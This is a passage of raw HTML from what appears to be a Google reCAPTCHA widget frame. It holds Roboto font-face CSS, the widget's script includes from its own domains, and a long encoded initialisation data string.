  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="kPbz5hgzpPj33J4qeOQvaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="kPbz5hgzpPj33J4qeOQvaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kPbz5hgzpPj33J4qeOQvaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22aAHCtVRxw47Ct3odwrMKw4bCoznDn8KhXR89wrsAwp4qS8OCw5JFw5jDnsKsEB8PS1oMTBIeAwPDnsOLKXdSw5fDhcOaw4jDk8Oiw7Jfw7zCj8ONw4bDgMO9MWBpw7diFsOVw5/DtCTDvMO0w48UwphpIsONEcKWW33DvcKHwqfDvlU7YjQiw40FQsKpw7LCncOCZGdZw7JQLMOvWVvDr8K8wppxEMOHcEXDgsKwP8KEJHMJUcKGNwcHDzUJwpTDpcORN8OLwp58ZBjCqmzCsMKnRQwOwp02McOqNRXDjMKKSRR/w5jDgcKRKmduO8KPwoxIOS9sGcKwbEDCuVvDsCRiVXbDoDksw6Rjwr83JxwQVXbDnMOiwqVuQsO4KD9JNMKtW2JfwqwswrPDkGRiYHbDgDPDkcKdMsKMwpPCsHRXTcOcwoxrcMKdDRnDm2gcBmgWKmHClMObw5XDn8K+worDqsOsccKEUkALw6TCk0hhwo8+TcK/e33Cj8KMwo/Ci8O5w6TDrMOACMKVH8O5w6PCizfCrMK6w49Mamh+wp7DjsOxSMOJNsKcNMKvwrg1El4UYypcQ3fDvBHDiHXCt8Kbwr/CrWnDgsOYSMKhZ8O9PTYbwrotHk8LwoMCwq3Cg8OAwohtR1DDk8O5wpvCoX/Dt8OlwpdPeMOwwolEGcOMQRXCuQVjwr1lRknDuD7CmQ/CmsOtP8KjC27DrMOqwqLDjkZlw4bCjcOWwqbCksOnV8KSN0ldKsK1w7hoIjbCpVXCtkzDrcOpAV0mwpl5agFpUsKcwpXCvsOBe1DCnx0HWCw/EH/DlW0yLDbDkkbDqBpANl/Cu8O+wpjDqsKIwrvCoXUYw4vCn8KEwpcQDcOqV8K3w4oFw4RCw4vDtsOFwphiH1NQe8KLWh8ow755wrlpfil2aw7CulLCn8KXwrJoOC8fwr3CkMOYw4oQw4DCh8OMwrAgWsOGe2rDlgQOanLDiHzDlsO/wq00wpJMKQxBwofCnipfR1lnSMORw4jDqgDDkMOAPsOrFRZJeWDCiH/ClMOyw7DCtwnClcK/K8Kuw6cmw5nDpMOIw7xgFcOnFcOvw6rCrCVKNwfDjAfCoG/[base64]/wrtVV8OkwpPCgwwrwqhRCT5VwpvCimLDqMKHRMOjw5jDtn0BeBjDqgdjbU7DiHtWw7YJRcO6wocyRMKPwpI4wp8bI8KWKcKRw7XDgMKdwpo1KF7Dj1/[base64]/DlcK4f8OUw4HDuGFWUGnCn8OVWsKcw4PDihbClcO0wrzCtMKeSGxUQMKnwrwbwq7Cs8Kqwo/CixXDvcKQwqh1WMOwwoVAMsKhw4JcH8KnH8Kdw7R/KsKZGMOAwovDsFYbw7Fcwq0ywq1HMMO+w4lvw4JBw7BhwpfCs8OQwoV6GnbDicK7w5gQDMKKw5oHwoINw5fCqnjCp2FowpDDq8OWw7cwwrEmcMKYR8KkwrDCrSLCrAHDpEvDr8OrVcO9O8OeZMO3HMKfw7Zzw5nCt8Kyw4nCrcOCw7/CqsOdVT8gw4BjV8OSXTnCicKUawrDvWY4D8OkLMKfesO7w7p6w4Auw6lfw6FbAVwOa2/CtXMgwpLDpcK7IRPDlRvDrMOnwpx7woLDi1bDrMO+NsKZPT0KAcONUMKODSPDu0rCtFNsS8Kbw7zCksKowq/DkkvDkMOaw43DqGzCqxsJw5wtw7hTwoVSw77DhcKEwozDicOFwrkgQTEAc2PDuMOOwpIXcsKhE2Uvw5Q0w6PDmsKPwr0Ew4l0wozCi8Obw7rDhcKMw40lOAzCu0jCvEATw7ALwr8+w4jDlxsvwpEKFMKkDMKGw7/CqRpjA8O4AMOTw4VCw7p7w5Iow4rDnQAowo1nGCplAsOOXMOwwqjDhVw8dcOuNk1WDFl/OjcAw4rCpcKaw5xWw4RrRB8Ab8KTw4FTw7c6woTCsS9Jw5LCgkcjwozCsRoRISUYeCB0Sgdkw5QbbMKcbcKFIBbDj3/CkcKmw6A+dB/Dol1dwonCrMKlwojDlcKnw7vDj8O/w54sw5XClxrCs8KmbsOFwqlQw7p0w41rKMOAZUHDnxJcw7/Cg8ONY2bCiDpvwq8JNcOZw6XDrFzCh8K6QjzDpMKkbXbDqMO/HCDCowXDi0sKR8KWw6oIw7/DrgXCicKNwo7DkcKqS8KewpBGwo/[base64]/DhsKTwrzCoWwGwoHCisOYAiXDg8KVwqDCpyXDpcKrXVM6w659BsOUw5IJworDrGXDny9PJMOnw4A9YMK0PhjDswNrwrnDusO1CcKuw7DCkQvDmcKsEnDCu3rDk8ObFsKdVMO/wq7CvMKhG8OUwrjCt8Klw6jCqCDDhcONJmRXY2jCqXF5wqJ7woUZw6HChVF2AsKOe8O7LcOyw5UrQcOJwqHCp8KnEEnDssOsw5oAK8OHfmpIw5N+I8KCFQ8ZWgQJw5t4GApiasKUFcOnU8Ouwq/DhcOcw5Bdw6gKW8Ouw7xkaVo+wrjDmGs2H8O1XGwkwqXDn8Kmwrxlw5vDn8OxIcKmw5DCtk/CucOnF8KQw67CjlrDqBfCgcKYw64Gwp7DhVXCkcO+aMOrNGjDgsOxOcKaEMK9w5Qww4oxw6g4UTnCkgjCoXXCp8OuBBxjUyXCnlMGwo8lSBrCqcKdYCJBasOvwrVmwqjCk2/Cr8Oaw4kxw4PCk8Oqw5BGUsO7w4hAwrfDm8OabBHDjm/DoMKzwqpYf1TCncO/JlPChsOPTcOeegVQK8KTwpTCrcOsLwzDksKFwqcAdxjDtcOBdXbDr8OgdFvDmsK3wqMyw4PDiUzDlnZ3w54WLMOawpxvw7N6LMORZ3IoN289UMOYFG8cd8Oew6IuTSPDtnvCvhcnci5Mw7PCrcO7VcKDw649BcKtwpUATTrCrWnClWxowpZjwqHCth/CjsKGw6PDgFzCl0vCsCw6LMOwLcK7wrY4UVvDlcKCEcObwrHCvBIgw4/DrcKrWQRhwrwDBsKvwpt1w7PDuQLDm3HDmG7DoR0jw5NvHAzDrUTDm8K0w59oVTzDn8KUOAQOwpHDtsKQwpnDkjxLKcKiwqJVw7QzJcOOIMOJbMOqwoRXM8KYC8KzTMO/wqPCs8KdXlEmcD9bAC5WwpI/wrjDusK+RcObFgPDhsKYPBt6BsKCHMOowoTDtcK/[base64]/DnGLDuVfCvMOOw5HDjCE6ccK3wpdSecOOWh3CiQ3CtcK7w78gwrfCt3XCjMKXaHUYw5XDvsOuQcO1OsOvw4HDsEXCnTN2QV/[base64]/[base64]/wq3DvcKeYE/Co3pJdCNwFMKLw7rDjXbDqMONw6Y1eBZewp0zXcKibsKtw5Y9bmpLdMOew7oNJFlEJhHDhRXDlsOHG8OxwoUew6Z/FsOqw4sIdMKWwqReRzvDrcK5AcOVwpzDvsKfwp/CiDDCqcKVw4F4KcOnesOoRDvChwXCvsKfBk/DjcKfAMKVAkDDocOWPUY+w53Di8OPCcOdIB/Cvy/DkMOrwqXDmF8Lf1kJwowqwpEGw5LChVjDg8KNwqHDo0cXEQ4CwpcHCQs+UzLCmMKLB8K1P0BcHzrDlcOfOF/Dn8KOd1vDhsOBKcOxw5AAwrAbch7CosKTwp7Dr8Olw4/DmcONw4bCscO1wofCvsOoRsOTbQjDrlXCmsORX8OTwrMYCSRNPxPDljctaFvChRkww4sbPnRZPcOewrrDpMO9w63Ch1LDlVTCuldGeMOwfsK1wqdSBWHCgHN+w4how57CiThqwoDCjS/[base64]/RsOlwp0hB8KTw7rDkGEdQQxZOhVeEMKsw4HCvcKdVsKjwopRw7vCmWfCu2xswozDnXLCqcOFw5szwozCiVTCrmE8wqwmwrrCrwgxw4Z4w7vCvUrDrhkKIT1ebzkqwpfCt8Ouc8KwIxlSY8OpwrfDicOOw4/CtsKAwpV0DXrDhztDw484GcO+wpvDjWLDp8K/w6ssw7TCgcK2Vh/CpsK1w43Dinx3FlXDl8OSwoZ0GHhza8OcwpLCocONC3cOwrDCqMO+w63Ct8Kuw5k2B8OvRsO7w5wOw6rCuGNoFDthBsOGW3zCs8O1f3B0w7bCo8KGw5dJexHCtAXCmsO6J8K4XwbCkhxtw4g2TGTDgMOLe8KQMkFhSMOCDWJXwqhvwoXCmMOLEE/[base64]/wpzCpcO/w6DCpTp/TcK1f8OXBQvCsgPDpsKLwohpZcOGw6stacOSw51IwoRxJMKOK07DvWzCusKCEC8dw5YfFQjCpR5mwqDDjcOTZcK2ZcO2BsKqw5/[base64]/[base64]/wpI7wqjCmE9NwoUGwrV6wqXCtMKdV0fCicK9w5/DvirDusOLw7XCk8KYVsKuwqTDszotacOCwo1/RVYHw5zCmDPDoRVaKFDDmkrCj0BRGMO9ISdgwrsbw71ywofCoRPCiTzDjsOHO3BgMMKsQDvCty4FAHAgwqHDicOtMEtZW8KmTcKQw508w7TDkMOHw75QHAETP3haOcOsU8KXdcOEGR/Dv0bDonzCqFF2ODYHwpt6G13DiFtPJcKtw7hWcMO3wpEVwr1Ew7fDj8KJwqTDkWfDkmvCixxNw4BKw6fDm8OWw53CkTknwofCr0bCgcKAwrMPw7DCnhHCrAAOKXcFOSHCu8KHwoxgwrbDniPDnsOMwrkUw5DDscKzEMKxEsOUEBfCpC4Zw4nCo8OLwo/DnMKqLcO2IRErwqp+A0PDiMO3wpRHw4LDn2/DpkLCp8OsU8O6w7EPw4hWckLCjmvDgAVvexrCvl3Dp8KFBxjDuHRaw47CscOjw7rDjWtCw4ZtDE7CpwUIw4/Dq8OrXcOwRQ1sGEvCkDnCs8Orwo/DiMOvw5fDlMOcwo4qw6/[base64]/w7MzdsOzwqM/OMOnwq00w7lFTMKBcn4CPsKmIMK+ZmANw7I7RVDDgMO1McKwwrjCnQLDoz7CrcOIw5zCm2xIXsK7w73CtsOVfcKXwox9woTDhcOqRMKRQMOaw5DDjMO/FmoFw7YqIMO+A8Oew7LCh8KmLgAuUcKmRMOaw5wlw6jDicOXIsO9VMKbBWXDisKVwrVUYsOZOjptCsOZw6RUw7Ubd8O7YMO5woddwqglw7XDj8OseRDDkcOOwpE/L37DvMOhCMO0QQHCtUXChsO9blYfD8K5csK6JToMUsKLCMOAd8K0K8OGKQUXIG8oQsKTLzwXXBTDlmRKw4FSeT1hcsOic2zCvE4Aw611w7tHdGUwwp/CgcKtZF5twpZOw41Zw4zDuwnCvVvDr8KEQC/CsV7CoMOKCsKJw5UDXsKuBB3DmMOAw6LDnV/DlCHDp2JNwoXClEHCtMOKYcOIDgBZBjPClsKcwqp8w6w6woxtw4LCpsO0dMKwRsOdwot0RlNVScOwEkIQwrZYFVYYw580wr9qUyUVBwVdwpnCojrChVjCtcODw7YUw4DCn1rDqsOlSj/[base64]/DcOdTsKeJiNkSMKkwrJ1ERbDs8OvSsKZMMO6SWLDvcO9w7LClMO0HFHDkCtCw6gowrfDksKew6R7wrlOwo3Co8OFwqJvw4IRw5dBw4bDncKewpnDqV3ClMOlDwDDuyTCkCPDoznCssOFDsO4OcO2w5fCqsKySjnCjsK/w5UVbm/[base64]/DpkvDhMO7YMKlP303diPCrcOsw4fDtcKywoXCrgjDgmAKwp8HWcK5wrzDqzfCq8OPNsKGXiXDu8OcexhrwrDDtMOwcE3CnSJkwqPDjF8lI2olHkFjw6Y5cSsYw5rCnhZtem3DnWTCicO9wqoww5DDpcOBIsOywqg6wpjCqTtOwoPDvX7CkwV/w79Ow6FjWcKiZsOoU8K2woVGw4/[base64]/w4VLMsO2wpPDmUR9CnxJwq/CixfDs8Krw5PCnxvCo8OJbhfDjn8Ow5lxw57CthfDg8OzwozCiMKSQ14JBcOiTF02w5XDjcOPTg8Lw448wpzCosKxZXcTK8KZwqQme8ObYy8zw73CkMOcwq9QS8OHY8K0w78sw5kQPcO6wpozw6/CoMOQIlHCiMO6w4xLwrRBw7TCsMOjC1FDPsOQAsK2FWbDpgDDtcKbwqkBw5FcwpzChRQdUXLCl8KGwo/[base64]/DgT3Cux/DpMOtIcKMCzpucWtKw6bDmyMww5/DnMKXwpnDpRgQMm/Cl8O9HMKEwp5sWGgpb8KhEsOjHSMlfH3DosOfSXFmwqpowqA8PcKvw5PDq8OtOcOHw4MGcsOFw7/Cuk7DjU15EWILdMO2wqtIw5RreQ4yw63Dg1fDjcOdLcOPaTLCkcKlw4kbw4gKWMO/LnPDkG3Cs8OfwokIRcKiJyMLw5nDsMOJw5VZwq3Dn8KVVsOxOA1OwpZPF3BBwroowqDCnC/CgDHDmcK+wqvDuMKWVATDjMKWSjkXwrvCih9Qwrs7YHAcw4DDosKUw7PDj8KZIcKFwp7DnsKkbsKhdMKzL8O/wrt/[base64]/B1fDjcOcw4nDl8OABcKBWAPDl3RnaMKwHVlHw57DpX/DpMODw48+CBlYw7sKw7HCksKEwr/DjsKKwq8CCMOlw6VVwqLDkcO2EsKGwq8sSVbCoT/CssOmw7zDoi8OwrlIWcOQwqDDgcKpQMKew612w4rCjWYpB3MuAXUVJ1nCucOmw6h8T2TDkcOTNSjCtkVkworDpsKvwq7DisKaRjFgBjx3FUlON0/DuMObfREtwrHCggPDjsOiP0Z7w6wUwq1xwpPCgsKOw7l9PGl+XcKERSdowo42V8KZfRHCkMORw7NywpTDhcOydcOjwr/ChkzCjF0WwqnDhMOZwpjDqGjDv8KgwqzCgcOcUMOkHcK7dsOfwrbDl8OLPMKKw7nCnMOIwooPbCPDgCXDlXppw5pJDMO2wqBmdcO7w6ooXcKeGMO/w64Bw6R/ejTClMKrYRnDtw7CpAHCi8K1J8O7wrARwoPCmRxWHA4rw4gawrAudsO0ZUjDqkd4UEXDicKdw5hLZcKmVcKZwp8gTsOnw6hzGX0RwrLDuMKffnPDn8ODwonDrsKASW97w4BvOzFZLyLCpQhDWUNawoLDnWodbkZ4F8Odwr/[base64]/CuhMFw6Qxw4vDhEx6wpQWaQnCr8Kvw5vCoXTDt8KcwrwCYsOgZcOsSU4VwrLDgXDCrcKfUGNqfBttbDnCgh4GTFElw6QiWQMZeMKHwqsjwqLCp8ORw5DDoMOMAS4TwqbCn8O5OVw/wpDDs2IQMMKgKGdoYwrDssOww5fCi8OdUsOVDEY+wroATTzCpMOCWnvCgMORMsKKLEXCvsKvHRMuHMOZcGbChcOoPcKNw6LCrDJTwonDik94ecOFZsK+Wn8Bw6/DkxJ/[base64]/Do8OuwrNTXlrDjsKCUDFpaV1yw61eYHbDpsO6A8K5WERowrU/wqYza8K/c8O5w6HCl8Kcw43DqAwYfcKtRGPCtGoLNDEgw5V/Y3VVWMK0bzplFHdmRk9gFQoNH8OaJitmw7DCvUTDrsOkwq0Gw4DCpzjDpmYsSMKcw5/[base64]/DgMKQwooLwpLCosK3w7duEFZDwr7CpMOmwp3DlsOHwr0JacKhw6/DncKVHcO1BcOIKCFxIMKZw4bCqCRdwr3DrGduw4t6w6vCtiFJbcKbWsKHecOWNcOVw7BeV8OfBSnDucOhNcK9w5E6fl7DpcKvw6bDoSHDoHYVV1VZMUoDw4vDiXvDsSjDlMO8EmrDs1nCq1zCmR/Cr8KVwqZJw68EcWAkwrXCmF0Sw7zDqcKdwqDChVgCw6zDnF4XRn9/[base64]/[base64]/wrBZwonCiMO2dAnDsnzCm8KICsOqw6HChHDCkMOuE8OREMO3RnJ8w78hXsONM8OQK8K6w43Dpy/[base64]/CojI5wrPDgcKWRMKGwr91woHDpzZIwoXCvcOTFMOjEMKywpbCr8KdMcOiwrNfw4jDqsKUSRRJwrPChU1Hw65+M0BtwrfDuivCk1jDhcO2fxjCusKHdFlDJCIKwoEINDg4VcO9T3NRF0sDKBdUasOwGsOKJcKhG8K1wrg3OMOIBsOsbGTDnMOeG1PDgz/Dm8ObRsOtUm51TcK6MB3CisOGR8OCw5hoU8K9VVrDsl4dRsKDw6/DiQ7DgsKIUXNZAQ/Crwt9w6scVcKUw6DDnSdWwpNHwqLDkVvDqXTCtxDCtcKjwoMPZMKtHsKcwrprw4LDoQrCt8Kvw5vDrcOaC8KaQcO3EDErwp/CvzrChjHCnHdWw7hzw5/CucOOw7dtMcKWbsOWw6PCvMKzeMKvwpjCjVrCsFfDvz/ChWtCw55YJcOSw7N9fGorwqPDiFJKdQXDqx/CgcOud0Bdw4PCjivDsTYZw7lawpXCvcKBwr96VcKpIcKDfMKBw6RpwojCoQIMCsKWGsK+w7vCocKrwoLDmMKTLcKew5TCqMKQw5TCjsKKw7U8wpJ+Ti0xPcKqw5XDuMO9BBJ7E0E4w40iBx7Dq8OZJsO6w73CtcOxwqPDnsORAsOvIyXDtcKTOsOrQD/DhMK9wpk9wrnDlsONwrjDv03DlnrDv8ONGgLDs3/ClGFVwrDDocOJw5w0w63CiMKBKMOiwpDDjsK/w6xEWsK0wp7CmzTCgxvDgmPDvSDDssOJcsKZwqDChsOFw77DpcO5w7rCtjXCo8KbM8ONYxjCkMK1AsKDw4gCHkBVKsObXMK8USkHcBzDmcK8wo/ChcOewpwsw40oZDXDlFPCg0vDksORwrbDk185w4drWRkSw7/Di27DiXw8DUrCrAJew63Cg1jClMKwwrLCsBjChcOiw79jw6gvwrpjwoLDiMOFw7jCgyYtOAFoazcYw4fDs8OVwqDCmsKuwq/DuVnCkTUBYg9dKsKIO1vDoClZw4PChsKCb8OvwqJEOcKlwrDCqsKxwqQbw5bCocOLw5fDtMKgYMKxZRDCq8OUw5bCnR/[base64]/CowDDph01FT3DtMOrwph4SHZ8w4LDm3AqWCXCmlEsGsK2X3V7w53CizfCilshw4F1wr1KODzDl8KEJFQKFj1Pw5HDpVlfwrHDlMKefSPCucOIw5/DpVXCjkPCr8KIwpzCtcKww4E5c8O6wozCgFvCs0HCjU7CriVnwoxXw7PDgDXClhpoOcKKPMK0wo9nw650TyfCuFJOw5lQJ8KGEAhcw4Eaw7YIwqlpwqvCn8Oaw73DgcK2wogaw5dLw7rDhcKGWhzCisKABMOHwqgQFsK8cVgww65/wpvCusKjMVE6wqIOwobDh3FmwqRNEAZ1GcKjDCPCmcOlwobDimzClxEmemIGOcKrXcO2wr3CuQNZa1bCuMOOO8OUdEpDCgNPw5HCkm8DDikBw4HDs8ObwoNYwr7DglsfRwwAw7PDvxhCwr7Ds8KSwostw4cVBHPCgMOJbMOqw4UgJcKiw5tedC/Dp8O1TsOtX8OIbhfChnXCrQfDr27Cm8KkG8KMG8OsDHnDlTDDpgfDn8O2w4jCtcKVw4QNXMOkw7FYah7Dr07CumbCgk/CtDI0cgfDhMOMw4rDusK+wp/CmUF7SGjDk2B8U8Ohw47Cr8KywqfCjwfDkDUaWFcALnJ6RUzDgVHDiMKEwpzCjsK/LMO/[base64]/w6Z1woXDpsKCwrEmasK3w7Ilw7F/JTQww4dNIldEw73DrA7ChsO0GMOqQMO5L0dufTBDw5LCoMOlw6I/bsOywqZiw58XwqfDv8OSUnVHFnLCqcOdw5HCr0rDhsOQbsKLVcKZBB7Ds8OoPsOWR8K1XyjDlQ8IeVjCjsKaFMKtw7PDsMKTAsOqw5Qsw4Icwp7DjSJDWA/Du0/Cqz1MT8OldMKPSsOtAsKoasKGwr4swoLDtxvClsO2asKPwqXCv1HDkcO5wpYgIFMSw6kgwprDnS3Csx/DhhQcZ8OoN8O0w6JfKsKhw5N/[base64]/w4LDpMOqDknCsT9aSVUXw4UYTMOUChgbN8OEw4nDlMO4woRRAMOPw4fDjCMKwqHDmMOewrnDvMKlwoopw4/Cn3LDvBXCisKVwqnCpcOawrzChcOswqTDiMK1RGYXPMKPw5VGwq4XE1bCkDjCncKewo/CgsOvAcKAwpHCocOBBWoNaBI0dMKcUcKEw7LCm37CljEcwonDj8K3w5HDmT/Du0LCnRHCpEzDv30hw6RbwpUjw7x7wqTDtQ0Ow7Bww53CjMOlDMKowooUdMKiwrPChH/[base64]/[base64]/[base64]/DqQfDo3TCncKaP8Kew4zDuHfCmCdfw6k1W8KAJFzCq8Knw6PCk8KLJsKwWxx4wqh+wp0swrpCwrc6YsKgIQI/ExB1dcORDnrCocKRw7FwwqbDtRQ5w6sowrguw4x7fldsGGo2NsOeXAjCtXbDpcKeZnRqwp3DlMOFw4o9wpjDvEFBYRM2w6vClcOeScOYb8ObwrV/[base64]/[base64]/[base64]/[base64]/[base64]/AcKhwp3CpF81NsOJJ27CiVwCw7jDgAbCtEUsTMO0w4M6w7/[base64]/Dj8KdS8KmA8Oxw7VNwrHDkcKrwoEPw5vCoyRIN8KYEMOmUnvCr8O8MyPCk8Omw6tzw5Q9w6MbP8KcVMOLw7A2w7jCgW3DnMKQwpXCksOwJDYdw5UJXcKZbcKsXsKAWsOSXDrCgTEwwp/DtMOBwpjCiklKScKUF2QIR8OXw4pzwoZeE2TDjgZzw4Nzw5HCvsKTw64wIcOlwo3Cr8O3BE/Cv8KRw4Axw6R+w6oaGMKIw610w5FfJAbCoTLCsMKNw6cNw4I9wofCr8KiJcKJe1XDpMKYNsOJJSDCusO9C0rDnnBfbzfDuxjDqXkCQMOVO8KTwo/DisKgS8KawqcFw6snakUXwoUbw4bDoMK2ZcKNwpZlwpsNMMOAw6fCucOCw6opPcKcwrlhwrnDpB/Co8Orw4vDgsKRw4VNMsKiXsKTwqvCrDbChsKtw7MHMwhSUknCtMKraUMpJsKNWm/CjMOZwrDDqDlRw5PDgAbCmnbCsiJmNMKmwqjCtlNXwoXCkiFawpDCkk/CkcOODEU+wqLCicK2w5TDgHTCmsONPsOOVy4JIDl9bcOEwrjDiWV+RRrDksO+wpLDqsK8T8KXw714TwfCssOARxYbwr7CncOHw4dTw5Ykw5vDgsObSURZWcOPBMOLw7HChMORV8K8w6UhA8K+wqvDvB15UcK9asOBA8OfNMKDIi/Cq8OxRF8/GwgVwpNQOUJAfcOIw5FHYAYdw7IOw6bDuBvDrHYLw5h0bGnDtMKZwqJsMsOPwrdywqvDvFzDoAFyLQDCg8OuFcOhPlfDt1rCtScDw5nComcxAcKfwoA7cjXDvcO2wpnDisOFw6/CtcKpbMOQD8OjC8OnccKTwrtZbsKOUDEDw6zDv3XDtcKnWsOVw7RlScO6T8OUw4RUw6gjwqTCgMKXQS/[base64]/Cqi0lw7VIFytvw5zDvnF5UknCnwtdw4/ChSrCtXstw65GLMOIw4rCviXCkMK1w7RXw6/ColhHw5NPQcOHI8KBYMKmBVbCiBtPKgo7HcO4LyYtw73CgUDDm8Kgw63CtMKZUDcGw719w4wEUn0Nw6nDoDbCkcKqN0nCjT3CixrCqcKWGlsJGWwBwqvCvMOpcMKVwpHCkMKOAcKqecOjAQfDrMOLEHHDoMOGAQF/w6gvQChpwoRawolZOMOawr8rw6XDiMO/wp09HW3Cq0lsFlLDv1rDoMKpw5fDnMOKJcORwrTDsQpow51RXcK0w4l+JXjCucKda8KZwrYiwot/VWkKCcOTw6/Du8O0NsKSJcORw7/ClhsJw4LCu8K2FcOINlLDuUgVwrrDl8OgwrHCkcKCw4RkAMOZw48EIMKSPHI8wonDjgUvblgNfBnDt1fDsDRteH3ClsOJw750XsKeJ1prw49qZMOMwoRUw7vCqgg2esOXwplVdMKZwqMfY00pw5xFw5kKw63DjcKhw4HDjmptw4oEw6rDoigddsO/wqlcTcKzAGjCuRXDpEEwWMKSQizCpVJ6QsKkKsKFw5jCrBrDqCEAwrETwrJpw4ZCw6TDpsOGw4nDisK5RDnDlzMpRkR8CAQcwrVAwocNwoxZw5ZNJCvCkCXCtcKLwq0Mw6VCw6nCnHkfw5LCoBrDhcKTwpvCpVTDvhXCs8OgADNtcMOMw5hbw6/CvcK6wrM8wrtQw6cEasOPw6jDmMKgGSvCjsOEwr8bw7XDkRYswqzDjcKmAHE5QinDvmZVYsOwfVnDlsK3worCjynCm8O2w47DicK3wpgaX8KKa8K7OMOHwqTCpk1pwpRTw7/Cp35jDcKFccKpfzXCu1MCAcKEwrjDoMO+FmkkekXDrmfCnnrCoUYZMsK4YMOwXy3ChkvDpXHDs1zCi8OzKsKMwoTChcORwpN0FhjDmcO8HsOVwo7DoMKqZ8KxFhhtPRPDgcO3ScKsWF4dwq8hw4/DlmkEw5vCmcOtwoAuw55zTEQNXRtkwqMywo/CjSVoW8Kdw77CixQlGgHDqH1ZKsK0TcOILAvDh8KIwo0yHcKLJQ9kw6Mmw53Dv8OcEn3DoxLDmMKsHGcVw47CtsKAw47CscORwrrCrk8/[base64]/[base64]/w7fCrT86Q8OiDsOew5B7w4FbPE7Co8K6wrPDvQUYw4fCtnlqw4nDqxd7woPDg20KwqxhLm/CtW7DhcOCwpXCnsKAw6kLw5nClMOec0vDpcOUcsOmwpgmwoENw7rCuSMkwoYcwqLCoiZuw4TDnsOzw7l2eg7Cq2cPw5LDkV7CiEzDr8OhWsK4LcK/w4rChcOZwpHCmMKdeMKkw4nDtsKuw4pIw7labg0kVzY3WcOXQRHDpMK4X8Klw4p+UCldwqVrIMO9McKGYcOow7s2wqJ/[base64]/wopbwooQw7vCpnYrwrPCk05zwovDtTpVw5TClDJad3p6d8K1w7obJcKKPcOJScOZGsOdSW8zwrlAITvDuMONwrPDonHCsVEww7x+M8O/AsK1wqvDr2VzXsOQw6DCnz5twoLCtMOpwrpow4DCi8KEOxLClcOLXEQjw7PCtcKKw6cnw5ECw7vDjxxdwqLDgQZAw4nClcOwEcKDwqs6QMOkwp9kw5xow7HDnMOaw7BzPsODw4HCncOtw758wrLDr8OJw5LDlGvCvAwPUTjCnEJUdQtBZcOiesOAwrI/wodnw4TDvyMHwqM+wonDgQTCicKMwqPDu8OBIcOnw4JKwrA/KWo5QsO3w7Q4wpfDgcOpwqvDlW7Cr8OATWdCCMOGCiJeBxV8fELDgGITwqbCjkJXX8K+E8Otwp7CilfCvzRkwqwJUMOhKxN+wrxQGFvDiMKDw4txw5B/QF3CsVALa8KVw697HcKdGnfCscKAwq/Dsj7DgcOgwptJwr1MXsO7RsKzw4rDtMOtZx3ChcKKw5zCiMORaC3CqlLDoB1cwrAawqHChcO/b27DtjbDs8OFMyrCisO9woZZMsODw5gvwoUrFwk9e8K+KW7CsMOSwrpPw7LCqMKRw5oXAwPDm0zCvhUuwqU5wq0HKwQkw7xbeSrCgjAHw7jDpMK9axBawqx8w4kOwrjDiR7CmhbDm8Ocw63DtMKNBypgSsKfwrbDmyjDlTMUC8KPBsO/w4lXAMK+wojDjMKTwobDtsKyGwF1ZRHDqVPCq8OKwoHCug5Hw6bCs8KdXFPCkcK9Y8OaA8OOwo3DsyfDqA9PainCkEULw4zCmiBfJsKLC8O2eSbCkUHCkH0LS8O3LcOHwpLCnH9zw5nCssKjw5F/PF7DsW52Pz/[base64]/[base64]/Ck8O1YcK/[base64]/Do8OEQ1/CrcO2QRPDo8O1wqbCgUvDvMKlTwvCpcKTf8K6worDkAjDjA1ew7sfc3vCnMOZT8KBe8OpR8OkdsKkw4UMZFbCtSLDrsKFX8Kyw4jDiADCvEM5w4fCscOhwp7CjsK5A3fCnMO6w7JPBgfCssOtLU5JF3rDhMKZETAQN8K/HsKwVcKcw6zCjcODRMOVXcO1w4cvT0/DpsOwwo3ClsOPw7ENwp7Cqi4bDMOxBBnCqsOHQChdwrFMwrhVBsKbw4Iow6d3woLCgUzDtMKCUcK2wosJwr1nw6PDvCUxwrnDsV7CncKew6FyaD8gwovDv1hzwoJec8Ohw4TCll06woPCmsKKEsKGWg/CqznDtCVpwoUvwowVUsOzZk5PwrLCr8O1wpfDlcOUwqTCncKcM8KKN8OdwrPCk8Kew5zDqsOACsKGwqgdwos1Y8O1w5HDsMOCw73DgsOcw5PCoxkwworCjSYQEDjCrTHCpD4LwrjCqcOWQcOLwpjDucKfw4wfekjCjUHDocKxwq/DvG0WwqE/AMOvw7vCt8Kcw4/[base64]/Co8Oyw6fDvMOhamc/wpoXwprDncKGw5I2GVkHWsK+cRLDjsO9SlzDo